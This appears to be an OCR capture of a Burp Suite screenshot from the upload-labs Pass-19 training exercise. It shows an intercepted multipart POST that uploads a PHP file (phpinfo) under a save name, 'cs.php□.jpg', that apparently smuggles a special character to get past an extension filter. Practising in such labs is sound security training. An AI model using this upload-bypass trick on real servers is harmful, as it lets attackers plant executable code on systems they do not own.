 Burp Suite Professional v2020.2 - Temporary Project - swzaq
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://www.bj.com:80 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /upload-labs/Pass-19/index.php?action=show_code HTTP/1.1
2 Host: www.bj.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://www.bj.com/upload-labs/Pass-19/index.php?action=show_code
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------4162283032081
12 Content-Length: 434
13
14 -----------------------------4162283032081
15 Content-Disposition: form-data; name="upload_file"; filename="cs.php"
16 Content-Type: application/octet-stream
17
18 <?php
19 phpinfo();?>
20 -----------------------------4162283032081
21 Content-Disposition: form-data; name="save_name"
22
23 cs.php□.jpg
24 -----------------------------4162283032081
25 Content-Disposition: form-data; name="submit"
26
27 涓婁紶
28 -----------------------------4162283032081--
29